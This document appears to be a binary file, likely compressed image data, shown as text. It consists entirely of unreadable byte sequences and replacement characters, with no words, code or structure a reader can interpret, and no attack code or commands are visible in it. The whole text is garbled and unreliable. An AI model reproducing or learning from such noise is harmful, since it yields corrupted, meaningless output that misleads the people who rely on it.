Z��N淒UL$ą!A�UTJ�Vg���8��H��y՜eM��ZnY�s{�$G`4��R<^хI���b�!��B��A;<��U�g�HU�䙁%=��<��a�]]q��� C	X A8Ѐ� ��bvgR3��.)7����"s!27Vth���fť܄
���]^ �nLu�Z�v�QC�"$D�QD�Q����uE~a�י�:-i0���$�*Ùd���o��x��GK-�����kx�rz-VS�|{֋����x�K]�qڄ\�+�VT���=Z�A镪CI§d}��f_mEe�e�Q�v�I�,Tp4�vE���`����1��m@��4�'���[�Ii�TP����^���0�[u!��A����aքJ\$r��ƒH�*DcM\QE��}�u�4J]vƥ�^S�2�Ħ�)�og����m7�2`��an�XR��\��'�℺�3Z�]�x�~Y��iAeń�)��V�k��E�o��'�{�}�s����'���^� qip'qU𒒥�-yq���2x���y	��D�'9�$pā���'D��J�pf
���\�b�2��u�
FXC�� /͹!T�!Hc�ǯ���ȩ,�*�L�e�R�K �����6�J�Δ��)� ۠��V�6�M2���@�����OK�޶7���0�N��r���� uA	FpCR�H�1�j?(�B�G��`"�Z��3��T�KVj sC=��D*D���1��<�P ^�� `@	�0-�H�*4)��`��%.qri��^TC�D�-ѩ��H/��/U8Zf���&$��qp�C����\�	���dNE�S�2��0�����lGi�xs�H�X	H�-�A�+c	�� &����<�Za�H粥4�e�"���@�%la�Y��zE��WH�b� %M�T���8$�1Ib��P%�	����`����k��LI8R���d%�cM1�����K@�li7�=��u�(E`Q\j)�sf8�pKf3�J\�����-�ci]���.���X ���4��%!UC�$��������)����#��*�L#����7W=�t0K���P�>� `�*4cx��:� �Ս@�>鄠fjT)`��f�GŹ�Ӵ�J˕��
��.K)�~n!I��zZT�,��A�P����ȎvY�,�<$ ��d�g�o<����R�m����ni\^Z  ���-@�y�i�tCv%���-iF��1�K�K�9��\��T�zA2U��ț��*d�EEjC�:��a�@�M�{���U!��*`�9 	h#[ݘ 5.��Xn��'�����0�fC��	�1\��J*�
�/&f�K2������}>W�8t���l뼫^��T�I4~N���T/VF�i�h#�u���|�ٺ�n
�e��`R�:�\v���#�LE���^�䝰(�9��2�	BBºv]�V�gG�3������ЅA����>�w)"O�$MJ�zjh��@X:�o^LId��L���%,7�����7�@�X z��J���D�*U���澶�-��˯��q��͜���d�G]*Վ O�UA�F��'�����J?�����Id�JﾀqI����ZF4�l#���A\6�n�����p@�	�v��n噶�Kv
�C��,��KQ���{{��?���%�$���Q�u��ś@m�X���i����ow�lP�
�ћK�ܾ���'j�=�Z��E8�,e[Q�Xl��\SgrgY�u8�883�M�C���g?7�	:����7�^G�_&�T+��P��<QE�D_&K����U ��d03!��`$��X<��� X�~���)��$��+��JP�������p��5Q�Np����ï��Sy��p@D�%v�{I�O�l�O�OJ�HU?�^$;?��Q|T�;4fa�%%�3�UPpF
�A��}�wnf�1�'~���� E0?s�y8�=�y��a�
��	���v���k�0�^����%^p v{A�޵�oGw��T�#r��cT�T26�!��e�#�exl�[[�}�&`�[�Vj0H�u �X~�B`�8�"C�Sw3�d
����g�v	��u%���ld��GD�{���\ ��H7�s*-�J�T�dw�w�w��00Gi��`�Ă�}�Gt�F�F���0��W̆���\$�Ly��1M(划#�F�	���X{ЉN��${ �16{����H�Ͷ/K�{���bm�h�&���	T%��!���4�f}9�FDQ��eUx� ` X&~��`�K 26f���G��fgq(�����C(z�E��N��~1)/d�E {E�P�}v�tc�7���%@�er�'�Ec�o�;X %PK(�V��[in&�1O�K&~t�` �e|&-��8�y���Wh1����7���\Gn({q0�bw�S�l6�OPd�z\�/o�X�EO��F��^�h[26�sL�3V@n�s+�s	�Vw� �xs�w7p    �Y�7Pp 1@(�=��y0�SwR���(ɍw��u�5		8�=��`GBp���P�C\P�1�*B����S��J yR,!"U�
%��t�� ZI7R�`�� [���`�� �:pL�3�1(!U��')�h
�Ǎ�g�K��5){8��2P�	�ㅘ�ǊG���*�uE�q�qr��0�|�!1u�%��19wn���	������V
`��`P �� ��� � "@"� %�Ef8qq�k�32�5S�q�d�t)�������С�I5I�] �bg�Ep��8���{]8��H|���v0^�@R�%r��%�]�.U�֧ �i�K�� `  0�	�O���`  � P�y�9����0P BPJO�3Ѣ��Gn��,u3(u�5�	�s	v�	��zʗ~�̉�̙��YX\P�dP��v��q�����w>�%Y�h+�w�R"aÞ�%5w7Q&[UI[ ��-@���
�u  � ���� 0��� # �e �o=Sy^>!R3��R���`
� 9�h���	x٭p0�~Z�\����I\`���d�}�M���w*,*�MeO�zJ�t2}�w� .�2� �QMFo� �$�(`Z�� d��
`��	 @����!K \ڥ �#0$�`CTyk:k|�^!��T�6�kBX��ں{�Bk���H��Y�O�^0��Fh�&�h��q��4�XV%'�Z��u�i�%`mD � @0�5�$po[� �ʤ  Y* 
���p 0�P�*��2�t2��8p��-p�6��Eȹ�p	�{	{ʗA;�pP�ӹ2�o��I�2��+�A�D)�4%�4%�����U~$A�e�hVe� p" $�<@10��ʚ@op�]���
�0[�#0@�(��Vd���t�Gz�3�q�*�A8z���K�+�q��S8�O;��)��h���*^H�[�w�kE�E':
�[d��+ �וOV�ջ �" -�0�@j r� 
Х0�� ;�� P��;���4` #$���2�Ga1b�Př{��ؿ�	z��� ���)�~J�	��̽7I�8I-�X�J0'����;����+g31% ���POv  I� .���j@�K�� �{ �|�#� ���*`$ ������<
�b!������3�6K
C�k�ʿ���z����SA�p ��~Z	��A+�A{T1�X-��[��DE���ib2$+΂z�PBZ,����£�/���1|��� ���+�-�* 0@0��BL��J5��,"j(�K�q��Kѡ@ќ�	s�ѺL�
�h�������,��,��q-V;�w�D0��&��E�û��0#1nAZ7�Y �,[0(p! _��=@b@��s��51P�7p<��=�5 �4 �+|�_
3 "`  ,B���1m�'I
Vlغ	��ф����l��}��=�=e��ril�V��#%x�37Ǔ�0��%^ {\������4P00�z�&�j��( $�|`v�` P�P jPj b��* �$�"�3@�P �47��Ӭ��|a���qMѦ@�t���}	w��������(����9�ߙ޲�&썁6�!Zx�w�cӢQ�Ay x[`�[j�"����\D`�� �i���u Z3��v0	r.R����$@*�*P�@0l���g�533�p�舎(�sm
�G׸��{��2��^,�p0�Dn̡.��LI1}m��:�Qi6`"6?P�f���ɟ]u 4p��z  1�oN	� -��`�i@	�0	�Pb ^N��5���@q.}T3U�oz��^��'��ݳ�m��.�z��o�d0�n��蘐ըd���������|�Y�&䖚\����u�
�@'�0 �N��j��< �����i`�P	��R �J����4� �| p~Uaz���-��3�^�8������͗��A��p��z�	L���*��.�?����H�-�zG2��rXN8&�%P@M`(�ɰK`�@Z`�.��<�P�< v )_Q}<�����`������(�n@�!� E��832(��њn��qm��	�����{��q������z��c������l�����1I^�*z��r<�]gtRX KQ�dV��� �^��@V--���`Pv�-PJ�i DMZ�*V�Fj�d���*$��A� (�Ο/_�ȑÈΚ?r֠���Q�D�d����M�.m�����K�����8p�(͓TO�7pތ!#N8{�Ԥ�W�_�t9Rū+U�ZQ�Z,o�|�7dݹtC�Y�%�/W���P�@�	@(� cF^ؑe��,'H� ��N�6uD�X�O�4b!,K�!1b�4|#��
 \@c�/)���C�$�5�3b.3MR7�s�	�ӢK�*�t�R=z���
��=d�g՚�PX�]���r�l��j��u������5�,�+�r���0P� J�@�8�
8�7�@�Id�L�I r��2$QC�:9Q�T[%�e��e�b�6�^@A�. �4R�	:��b9��$9���c9����⩺K �n+?��Ï�� S)��x���� 
�=��++���
,��-%�����B-?0�5���b��pÍ��:BJ� �
���@�0"�2Ydaq	@�dYl!�FY����Fb�b��n3a! RC�`�ɖL"餔>b.��H����v�(D�����c?�ZJ�7�z#�=��*ζ��O�:�jW�A�;�� ��PA� ,��B����X��@,Mذ�!;�@-���&$ѸTYX�d�:X���UV	��om���x��`xA�v����X��`��&�h��Dj��S6�r���I(��3o���c�r˅#�q�*�@���.�$K^����Ϸ�0/�)$<W���*~(�` S�������Z"E@$i�cmp�d>X�����!f\n�UG{�Q�� ַ,�����9�$��%�.a�S�#e��x�(��(3��#̫�C/���uS�@��ꈲ�F�?x��S. UT�\�AA��a$������F��5�_�t��|Jp�ƙ���`,&�21�!�
D� ��7P@XǤ?�J*IIa���bw��Ҳ�Dx��2J��r�o��)P)W�µB�pG-gI˝�v'쥍mhq��>F��n��&�X�p�.U�O	�p0Q�� Р���4z��JP��82��Fm�рuH��&� f2���!�H:�_���؝$M�	#j�;i��:&��" �-��L�a �0��;a��V�':��
���Z�r>Hm��^����,�~������q �`��}�C!�$fP�P ��F:���4�V��h�ݨ�PeЂ�G��` @;���X��Pz	K���Ef�9�!�pr�P2;*\��&��jL�JxdH�l�vB˝�օ&��}r�ے�����%ݰ ���p ,t!,*� CZ5``8�!D4d���d�7{!T�ՁbRP�Cz���"�� *�&'��YC"� ��ew41�t ��t	��D 1��5lp5Jx���0�(C�||�J�`4m�"[�G�� �Ջv�(<�T�:0�P�� �P�.�!��|�	``�IX#�D���@�X��=#+&�T5���@p�h ՊiH8#�V��Mv�1NK`L<�����$}�K
ex�R��=tסR��A��״���t�+����toI��^�D:,JP^(�d�	A��S�B�E!! '8�j a@���@F:z�������&+��
YTbvP*��[<U#���	�"��t֔��U:,����t�����u�޷����L��[Ә�<<=D��@�~�^+�`,�$�����l�sK~�s���	�� ,PL���o�;�,dA�ɴm c�����a؂8��51P��߮XA*� qր'8�g)Y�r��c��nw��I��|�!o�L�%wû�@e)��k ��v����W� ���E�m��}�(�0i8z��t�0�P�����^�Z�,��`L�2�0c�7\0�a���,>&�2�@H�o�J�P�t�-p��O�Y ��#o7�HVw'%�ΐ�b�������[�5.�X\�a˵�x]�_s��m�h��+�E��Qr�]��l0��(�����!
�9*#nb������&Ȃ�$Jj���GC�#H�6 ��i 2^�K�\��d���&�C��Pr�p8"�c�'����Bϫ�6)[9m] �Y�����{�=�}��D%|Q�
VЄ'p�2���
\mK�\ �C��=am����(����!�r즄$�-8z)�p)�b@�
gp ����΃;+$G�4��������@<��n-^����oIW�S�������W���d ,����*���/@�A��	�]�Z�1�y�E��`�<q�Y��^�&p���,H�T`��!1x+�(��ޚ�`1`�4�I���(��	�EȄ�++܄SJ����D���r+�{�Gx��
��5��l�U��B���}q<��e��DA��K�����ہ�!� H ;�����`�@ ��R-k�	#��� �!8�X�I(�R@�:(�xK=��ӣ��-���	���8C�9�{��3	�z$H+���E`��8�+2��EH�)���/��"�3BZ�$�F�2sB����9�ǣ�h�"(0`���( 3D eD�0q����!��:`�T�C����-��c�٫��K����Ɉ�s�'�4��*��,+�#���L�=���+2��5�/�A���p�����$4B���Gѯ&��&d�����[:� ��9.|��  �
��X�el�U��6���( @�ˑ�4p�X�n�Cp� Gr� C<C8F�Q�Db�;�$�����{D��'���GB`�5�ǂ�l�;��B0��^���$t�hB���%a(�%��8�)z �x P�)h) �j�,.\ �Y����\�0;�8p=�����=�,G��DԐ
@�2�I��z�����	D�D��"/���飵=��l+H��@�T���.��C�Q��ňd�c���Y�]��?��3���L�V��� X �C�P���!@7,˨Y�$`@�\0�çC�!�7�J� D�M��EHt�*�1�C>�9+l��;��@E���G��2Hο�A��|/��X��P�GY��tP	�ԋ���6#� G@b8�- p�.���T��.�O��,@���,@$�L=$�(@��M�c1� 5C�� BP��*Fp�݁$�'���-�APb+��PM��и�KB`�DE��,�|ᗸH�]�Y�N�S��hdI����6� � V�i�\������D�P�IU@8�!������: ����͠,G�<�1�,�#��J�����������Uk+=�ADPN�M������#H%HEŗ L��CE����EF]	��EF�T�XQ��3��i�j�WO�8��)��$]�h�fz�V�!@T@�@�%0��@.�R]���0-ʌ�`��*8��HLVz�S�A���G��Uc>je+�����փb�R�5���BE�=Ժ��#��Q�`���(Q	Qy0Pj�wh}U0����T�e�  �8��B ��+]��=��\��,��ɿ��bJHx	H�QY
U+�j��5��R2��P����A���E�+H�_CE�]�^:Z\�D<ͭєxԑb�8��
�a�xhxx�|U"�3�N9CO3,C�� �ǩX-�!�(X��U�e��PL!ѐ���p�K�X�EV���K�ʫ�����V~\2��Jĝ>�
���D��4C�%�YdT��ȓ���_d�8� � >��z��zxx��[�����x �\�(C�C���.r�i��RaC( ][�m����Fi{�$!V�������7��K�!�Љ�ǫ��o�M��PN��ʹ�VT\_o�E]TA����dT\\�$!8���:�
� Pw0�.�aU@�� Ȁ��L`DIe��xY0Yؘv�-�&�/J
8Ɍ���[axDA�S�`;�l���i����+��S��>B��TLN�\�U�d֙�C5�Y�QCzT��'֓H?��.�  �i��w�� F}�>Ѐ	���	x�� 
Xffa&��^����J�A4^
�&�,Ci+8�:�h!��2+|�$��E��Ji�>T�M\�Ў���BEb� ��N�p�{�Uvىe����"��	0j��\�e1��R0��  a�	��	� � ������Ah�`\M�0`�=���a0f0a��K�*��.]!7�JJ���v��>�c!P�
��.~�Y/�ǍQN_I⹁˔[�G	� k������?��� `]��x@���^(L � ��	��0�X���Ƒɯ���&ǵ��=f[ P �� ��@x�K��H��]䵛�M`�G0
��Q<�<�+�v�G�2|��}eR�K��N��	�]d��eJ�*k/ �K �P�6�蹮�gP]O�Hc���l(l8�/�7�N�`�iL���R�6o��Uߚ��P��� (�@��:V7����!�Ζ�փ�\��YO��ujI��@�C�O��fk��H7$dP�e�X��G��E��(iMh����wpj[H�@ ��HH�����x��N����^r\�c�%G���ު��-�� ��@V�G��	�>m�=��oܶR����5���l���p�k�kGw������1�"V�H�GI� ��� a��]&`��\P�;0��@��j����M��h"�!�I�Iu�f���X�
�yC1)��2L[72@��ބ3j�X�"���a��J�[
�Cv ��8����g��p���8���4�$�M�X�8B��=��xZ���}�a��O%��lx�������M��a���IuiT۵��y�Y�)h>��;���9�����> �[Ѕ[8gji��M������8����v��L�G���y\�QGq,/���Fܴgq�gy�}��Ex������t��|��g�kwׄ;���x P��6��<��0����! ��~�lr�yz��/5 �6��J�<�K�M��>�{<XHH�	�ʦ��{���M�7Y܄�OJ2��Y	�y:���b.7 ���XoWa�ʠ���w�L 5P����.ȀP����|hz��\H�J����@أ7�h3 ;z���x�P�S��9�c�)����ڳr ��o�7�6����K�FG(K ��]��<�M�{Kx��g�5|�\j�M���Y/f�ه7���)X��A:
.L���D�I|(q"�LC�b�SǏ� %Z��$�
0Ƀ�^�z0���6LX�T��@��0`����E�(@h����&K�ΘE�YY�Ȓ$)J�!C$���RԴiÇ�<�,Y*��(U�J�J���Dv����G�F�-B��#={�g� E�(W�<Hρ�(⌈j:�� l����],ɈS"�.I�t��Ď�@zĽ�ҥ��b\�0��̘��ջ�l�R���QڂF�2Qj��c�(5h���E()Z�H�ZGW�^%RF+3 !�k��rͅ�*���*RL4��J)z��s���#�E6�"�e��#�y�G��AHi���i�����q�k-B�C�@$�"�&I����G��ɒ���Ir'��	�#�2���3�d��]P�BiF�0oqW�T5@��u�UQ�%�,\m��U\�YCm��Ɓw`�I�X�*���h.��R�%�g�(�VjW*��q�}���{�H��Q���顇��R����٘�B	��бH��YtQ����[nP�H q�%&�D�&&`pC;�p�OL��M8��aR�y�`���&x�aGwSE�[�ΫF`���,}#�,iJ҇,S��ZR���h�`�|uji^�H��-�xlK�zM��|��E))J&#f2jF��g���e1?��9.	����"@{첹��P��e���NKe�']�Aw��-LY���;���uh1D
u�b�rY�	%v��40Ag�i���n�$e�q�^�9�Zǵ(]w<J�yI�K.�x�1Ȓ�eI%�Ma�~�:�2B�Yi����e)�v"����!I��K��ЋPdےDF	���)R+gJh��<X�$���t)�j�A����ziBfZ QÀj�a�[wP2��v �V�a%��I^m���~\�4xK.r@�mB� �-n!aP�c�JEJֆ�Y�f�D��G��V��U�8���DH;#DI ���v�R#(b-F/������k�� 5�ץ���S��t���mj��*p�
MT�����`>���% �'��J+diC��b>���� (8
��"���)'��Ehm;i�|0?�l4~9�@���.���P �t��C�DT+w�d�%����fZ)�)H��TRi���4�� ��&�<�4����z'0�[,�5��AQ�ʀ>�D��x&%��>��I+�%��	K��R��* ��[���P��h�=��RS4O[�І<8W��dJ���}fV��Q�hD�@�����%���E��H
���r�(q�7���G.a�U�B��(^��P)�[ZC:�����b[�	$�>J0R�D%�V/&h!_{&X���bBE͊#���j3{IE Av�	p�	�co��u
���X<�@�)�V��U�b�<�!U ��F;���1������29PRVr>2��q"��).�	Uv��t���z|)L,%S���I��`�0� @�l�5��	���ئ,ATn��)(�Na�$��(�:��Nd8Щ`��
�G�n2��s-���b�e��`G����m8I�Ln��9	Ev��L��#=�+��Q�\ [�l�*�Ė�A<)8T�:L	�!*ssK\*�ډ�"T�*��f��n���K�x��[<��\`.���=^�Cv0C����˸(�)r!� ��l4)BDv'9������BN&�ÉM �xѢRn�E<�r����bU��h@X�L��\��Y�XQ�uNc��31��0}o�St*&Xa��j�N�P�0�ƛ��ϤP�:���\��g6��@�JV�|$�����Uu3��*���t�Z�դ+�\����$^G��JN@��NΖ�QK,�C�a���+D!����3ŜS|P(ÁR�ZML�٬hpk�(��%C��o��g��B�P�:�=�~��&C
�@�>�xU�b�dP7i�3����]�v�ӗX(CC�X�H��N6���ʍy -	H@�Y�C:�,���V���HA|�R˲�{wp�����qsԄ5�`f���Nխ�&��[��<'2��7:�NM ) ܀ю�J��[IwV��:�6HP|����^��O�ȗ8�+A�l��^xy[��K�����;�w���l�/ \P��>�����J�S��p˦�qS1�7�Q�L��x���l߄Sv��mA\b��K�$H�ta�P�Le�:��S�}�88F߳󱿏C�����a^��99��	P�-�I���x�e{*J�7
eC�0
&j(�R���f>EM��v6�g�`f�����6�A��hD��� 1�1];�E�RD�DX�#x\�Hg�Ƭ�U�������B��	�&������+�a)�a�&�"� hɕq	<hYJQC ɜK��UB3����- �����\,����y���m�Ua��9� 
` �鹓�E�y����8 !E��ě�9R�,ҽ�!��w�^�xr�����Ub)VGH� ���u�%� ��Q��]�0h���B��C<��IO3T��KwD���\D!�I�Q[�Q���M�����-L� ��m9
��L� Z,�8B[�
�(��T��a�#d����mCU�w�_���D�)�FY��c���""���uɬ���$r�x� .�3�C<���N\����Lݏ�,�\�b*�IQ)�V/x�U�M�"KY�-� �-
.:
����O��B 1j�؈e���ag�
����cB��)�&x�w)G�(���
�+�!c��8���`��yIM��:� 0��B3��<�K<H ��⡑����?�E*j�A����+NO*��-��-��,��4] �B)|�SF2�cR������%f�
�K���!��M.By���Z���*c9"X&)���}qIQn��Q����M0A/��<�<�9���ۤ���)�\_��^�*��i��_���-\�(�� �-J
.�j%���/Ҁ:BG�2��eR�^vP3�K�a]����١�Ԙ 6O��er"� H�A��g
Q�eea��S��3���f<]��]�xh�2��SeH��B�2���q��¹l�YBH$6ܢ��_>�A��� RGn�e��Jb���Y�3�����c*�5ܐ���ہT�a��!�h@�iɬy	�لѱ;��$�5d"k�C�ނ�K��K�ɚm�*��Ȥ����y�^P����-b\ڂq}���	�HA�%��Ό~�g�LG����ތ]}�c��)Vr�$N���"!�I B7�(2�ݬ����c3�+�\LA)��-T\>����1@�\fNҥ�(�%pU�BME��ɩ�.��,�`:��С�E�Mz��LA���ӡ
��$!����h@��>�,�A���}�db˵@��N�Z �+ef����լj=���aRn�Ku�8��3(k�C�� a�ɝ�de�P�	S 	ӛ�¶�i�
&؁�B/�AhC:�)����Tҭ�F���^'�<�wBଔ�!igx��pA]y]'AYz
�g�� �	b�V�=B�ꂿf L��Q�L��;��4����(�C.�A3T�:T��<C3���%޼��x�G4!k���%$���i(�yOIA@�K:�[z�\���"����l��u�������^�
���l�A��!	bR�ۧ��a㑆*bi��B���e���g�K8"�>C;��PU�%�C<�A)P��<,�jۧ��ɡ`lh޶�:�S����݂=V�W�MwP+�1 .v�T�IPxk���V�ϖ����^�
I�'l�vY#�z�{��b7��(P�� 5t���,��*��T�9�£<�=l�5�-`Ȱ�m���D�����M<�߾��&P��Y�L&LB���[�ę�pF>�����Yn��R�Ưwb��
m�Vj 	&�� z�d��r��p�ۑ(� ` 	LC;��޽�Gp:JѳUB��4��:�C4@l1L��R���^,X�A@F����k�q�L^�^���	+LC:PC:���%N�P,�1���%�"�^���c˘о��A��]�*-�r*�@���͗|�Z *�	h@d 2خK<�>xm� .��NC4��4��4DÐ�6Kl/ ��f��0T-+�9G�'�?Nɪ,Ax`;��M��p1�0��h�2�j�/!�s0�^��F�2�����~W隮w�'��FMebKO�c<\p�d `�ẃK�t�~�;ë
$+�D)�5KC5��44��\�V%]�d%Z�V�i�8h9�0:���d�� B�ԁ6405��נ�7��/�շ�����d�f��LA�D�B=�54�j�-۫f�Z{�7��@L@n�$s�,����,DC5ôa�q5k����t  �@�"�u@�u��9�3�j����MV�+�M��QQ۠���G�a|���>�
� t@�/h�2���rW4�a����-�Ӣn���$�&е]O X2<��;��Kl�����`6L6�=�/��؁Ę�NXXԁ�h[�\�&Z�T�ߢscHʪǅ�C3��v�T U5�F��~�V��V�W{�u:8I
�AS�e��^�{_�.�)x��a�r��@GO 赖`7�]�k��TB�45�w5�B1���]8'����Ȋ_����3���p �.V�NE A��4 �R���H��F���?��u�6�6GrdWq�RxY�����x�݆�rDi6)+�`_ш�r��*�`@1{�����Np$�l%� Ա4�q4�4���M"��	Xh�=:\C&�:��q�B�E~�fV2uh�%}�O�Gx�>����#d��r����4Hjc�vYL2�_d>& �d��K�*T�h�L�خgN�~�t:Vp%�D�4��CB)�QnM���1��-��5�����uD��
��7(	K9�@/4Jc�0�p[ �����>+��[�?�zk�0*[��A��Y?x1�^�5���u*���SI |6*�D � %ۮ<Xw=��2��P�A�t��;����;�i��@%��㾷-9gv.��(��A/C3��������
��d�~u@[��{�#������S����a���BtӮ'r,i��%�d뢀(̓ %��Ƶ�+2z� ���c�-l�((�����@�A}�g�3����;��3��X�O���v	�/^���׶^Z�l�}k�%�[�y��}��nc�)[�9����.֐-�%��)|T�d��C��^�H��3:� ac�4+�.�c4<�pH�Ձ�h��z�K=U����Jx�ܱ��J�j6m��\�4a�cG�-Q�t�(e��>o��1�ǑIG+S���g$LK+����͘�T�B�hQ D�-Zt�"H��^�t�)'��6m��'R[�Z�z��Ц��.��p6	m��k��]=xsߵ�&�EL����%�\`��M��U��3u��رS�J��|��g�"�X��&���13E�]�8s�+�Jˀ����((c�)Y2��G+a�)�ґ��5q�!3�ʘ��}B:�Ԩ�E��B�J�iw�\�WՊ��V��L\А!�mݾ��<j�<���7] ���� �q�92zy��ĉ�2�6��3�,L�(�gnQ�Rr��\T񏒃������b%�~�m%?X�D��`����)�� c���#�H�sr�K~�D)�2�*R�����2�S�z���4� -�I�M��ï�a��ſ�*�!�	,�M4!�=�IŌ���Bq���"°�7���J4ѤEđ�;��#�f0\�">�P�)b"��Xi�7N�MG�v��H<�(r�"w��1���ɟ�}R;)a��ʪg��
����,R� �Ό����j����c�C=��Fr�)�Dq�P�<����E+|��a0�̿K;M�6<��e�H�A�Jr�Կ��hC=bU
�l<�Vg�ո>�x)6'2� �X����(��**�𪂖;����E�B$�����|`�&7y��o�f`��/3��30i�)ƗbL)�bAR��F��ь�>���Ap�2��b.�Ф"D���24	u��Z<�6���H�-���%�p�i%����1.�7B�'Ѓ��@���f�n�)*c��gH���e�.zK������X��6�rg�i<��?>|�]wc��kN���QG�ٶP`�@4]�Q�nPnQ�R@����Т�R����P����h�I����D2$��$H$	��>�<kXcx��#�'�u3s�S�T*q�:?�Pֳ���"���& j�S;�a5\��f�^�#S\Bш�/���MD��Qb4�
P@q8P4|��P�BFC�*�P�@m��4����fc��C�bb�en%z�qtU2�)X/C��dA�g(MZTf���Z;��P�B>\��@�2��l ژ�6����冕��@���]��!HqH�A��C1�����Yd���q0�I�[$a	2�!.��(�
�]j6�F6ƪ)�$�8��$G���d��I�� �`�n�
ц�Ac�n:�,�S �	�`ŃW
S��M�b��.`I
�b���d��b��Ul�w�#NI %���h�8�׽h�2� f.���P0���J�)r�4R�
�`J���H�(�Іڬ
���#�@޼���	�I�����\�����N�2���~��(RJ�ܠ�5����Py�T��6�a�tL�~�Hi��"����:���<�o�(I�2(������"���`)$��$`��^0P*��^x�T�T�4cT��ځ%)y�*�+��f�0��^�#�Bu[�RW�&��X<��J�E�(��V#�@~��$/��< ��1�Z���ˆ{�_}����R�����11����G�A�;�B������S�"�`D" A�RH��%�*�
�zf"�iQUM La��%�KA�.�8<��mS\��
K�ĲjU��:��Q�S
&!�kO��*���=	�z�!Is�w�@�U(C�Ҍ�bj�mX�a��e�!���� �J���d"b������
N�J�@�.T�|P����^�/�+��;ܿ�H,)j�~�ۣ�&��oKv��wL��0��xJi)P	f=����uJ�P�=��z���(兺�-U�.X������F`��E�O�Ѕ&n`	�Y� �X��H4A�`D&L��A�s젉^��~�%���ǹ6�w�K����[&@R�lK9_�$t:	�Ti�ա�����̘�,'!��� !}��Q�)Vuu��
^'�@�%F�r�Wd�����A��J���C)�1��{!U�)���bH���#��	;k�}mbQ
t:��5k�j}ӻ�L���o��aŔ^j�P���a�q թNc!�:�ܱ���Q@��\$�`d�+���$��� Đr��je^c�1������$�mG)01�|`1��0�:��>�!��6��@�8���������T�E����8�d���48a��sݩK=R٧��@���7�Pn��z���;ޭ����b{
���b@" B*��uטrLO���������-PP�<䂉�MHo�p��`۴M��,�&��N�J����Epވ �(�~���dte&ͷH�9Ә$�2��'�Ǌe��I��F����.�`YA�L`�0���"@�|�o��$yz��d�1��T` �N���R\�d�� Ndm�h{,A�� a�V�� ���z�JA
saNbC,p#M���>'H>�|RƷ>�Gb�cX0-�ZP����
���{�'�)h����`(AF�ޣ��DH�fNگ���ʤ0|�1|�` �܋}�@aR�J�` z�28J��� � @A�����d�o��������TT�݀������{�C�M�/�~of�t^f�ZХ��)un,u������>��8�a@�ϻ&`A ��X���l/6�T�@h�(�ۄ�t��P������>���l!@��� � �@�z p�,Цp6b�-�^%sf%��ƀ����o��9�:���Z�2�,����R�.uXǏ�!���l�$�i6 L�:������L�/2�J�x%c�r� +A,�{�ǈta�`n!���\/o�����Q
yM�ro)�`\��������ot�&��V,��ɀ��� �*Ӫ��l�2�'���	=�).7�'aA�N��#-"�p����d���lOX�
kʠ*a{QnaQe�k��r����`t���������O��(a|�nc	���PbH�H& m�h�6��h�r�N����s�#�Z�Eɥ�����X`:ua��r:x� �@�-��ʭ�M@�ސJ�*yNN�L�ô@"�����-t���j`nA�f��1n�.F8������� �� ���16�2��5!��J$�m6q�t��n3Dy�C��d�.Eǀ��'^�E����A��`dt�r�RH�!b�r!q��"�M"����@�x���xmq�@�  !� ���X��� 	�@�a��k�Z���!�at���0�a4#��pAW����0��zU�����fD�^�^�i�.8%U8Wt�`E;ե����@�
�
-g�);Iu��p�:U5̢US10 ֐��HWѕ�AĀ	"!� 	��p !J�� 	a� � ��x`��4a�`����t \�0̠x���4y� ��W�5k���8qC��C�`7�DE�C�^���R���`� �E�8[�a�;�aa�$a��!�.�@�Du��c��2 �����a����4�"�
���f������a��b�f�V����af��avg�u��u!b�Ѐ�!��~A���!V�$�k�`	j�����W��s�umo}�u��|wkn�`_&o�`��o�7$�8i�F�Ra;�IQ;���8uP "7( P� �[��g���A"��� ҠN�BX<a<!<������WvavK��ha��a`��������!�����g�a���	��5��·H��G��@_wn��}חm�5��`
$u��#8'����o� o֥��`��p�25~TW9�@,�4� N�X�:��;�Z�<�h�vAv��2y�!�a�!���F��KٔO�ׁ�=y�79�7yr7v���h�v� 
�� H�?�a�D`� Ƙ�5_�8�ٶ��`���!R��	�y�� ������o� ���Xav�3;�C���r�:�	�`�;�� �a~�nw\2y�ᆓ�C��3�ڡG9�fa��a���A��ixA�`�y��X�R��R6�0o����}�U��x��U��댇+:�x� U��S���9�������,Aa�9e,!�94WZ�΁��v��2yDA������z�E٬!�:����#��w�Z�ha����!��A�ec(���}�y�	��� �� �wK�_�� �����౷ ���	���$���ЊW���� ����~!�9�+x��#��:�s���Z�ɺ��Z�wA�'�u��q�.��	� *>� ���8�����;����W������'k��*Ɔs��� ��@�@�ca�A�3z��=yp;������������ga\�bx�O���~�~!���j>��� ��<�H8��k9^�<�"�Vaַ f\����o:E���k
�����}@�}�'�XX���o	bAXca����an۠z��[�Mٓ]w�a�A��!��a�A�a�|�A���g��u��������x�<����!�ᑕ~v���� �g��Mc}}s�+w�eNC�1[�'URq��y�_	�����`����׭�Z��Z��Z���h��o�ʹA�k��i��y=�!���ԁ!���a��Z�!�����!�"������{��"!j�pn{�]0�g��̃��7\��W�V!�w&�S
����}����x��Y��;Ӄ�yp�������4�`y�a^��ښ�#<؃��7�3Y�w��{�K����ա!���^�廽��Aܺ��Ü�������]滽��au?ޫZ�Va	~��i`��4������ی-=��۲]������Wy�Nxu�۶m��ᆳ��n8�uݭ���f���#��� �A�o��{��ٹᆝ�d>b���2�>^~{�a\ᢓ�~��!d~{�a�<
�{6�Ü�G>�3��g!�:x�����a|�]��'vZ�{\ӿ�=�|�
,x �<|�d��+�k=�oxvWv���;��z�����q�������{�γ���� B��|��O]�|���J��>���%�0_�Hi>�y�1��X��9�[�r�ʭl��%J`�����EKP�B�� �UG�3[��2%)�S�lq�e������'~��1�N�رd�qS��l�C��w�,�n�칛�N� ��S'n;�h�%리����P
�O�8i�ԍS�,ͽh����ǯ3f��	Lh�JV���l�"?Q�ش�_�B�^1�6ma�.˹T�2�:��
